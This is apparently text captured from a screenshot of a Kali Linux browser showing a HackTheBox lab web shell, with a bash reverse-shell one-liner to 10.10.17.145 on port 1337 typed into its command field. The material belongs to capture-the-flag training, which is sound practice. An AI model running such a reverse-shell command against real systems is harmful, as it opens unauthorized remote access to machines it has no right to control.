 kali: /home/kali/Desktop/HTB × root@kali: /home/kali/Desktop/HTB/Pilgrimage × root@kali: /home/kali/Desktop/HackTheBox/machine/DirtyPipe ×
HackTheBox WebShell × +
10.129.136.81
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
HACKTHEBOX
Type command to execute
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a user account with limited p
bash -c 'bash -i >& /dev/tcp/10.10.17.145/1337 0>&1'
Execute
Output
Output goes here